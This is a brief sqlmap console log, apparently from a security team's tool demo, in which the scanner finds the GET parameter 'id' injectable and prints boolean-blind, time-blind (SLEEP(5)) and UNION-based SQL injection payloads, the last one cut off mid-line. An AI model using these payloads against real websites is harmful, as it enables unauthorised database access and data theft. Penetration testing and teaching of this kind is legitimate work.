 SQLMap
[15:58:55] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find
[15:58:57] [INFO] target URL appears to have 4 columns in query
[15:59:13] [INFO] target URL appears to be UNION injectable with 4 columns
[15:59:18] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 74 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 7752=7752
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-4225 UNION ALL SELECT NULL,CONCAT(0x7171786271,
---
TideSec安全团队
do you want to exploit this SQL injection? [Y/n] n